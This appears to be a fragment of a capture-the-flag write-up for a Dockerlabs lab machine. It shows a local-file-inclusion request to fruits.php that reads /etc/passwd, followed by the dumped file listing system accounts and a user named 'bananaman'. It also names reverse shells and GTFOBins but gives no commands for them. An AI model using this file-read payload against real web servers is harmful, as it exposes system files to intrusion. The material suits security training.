 192.168.1.239/fruits.php?file=/etc/passwd
Dockerlabs Reverse Shell GTFOBins
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash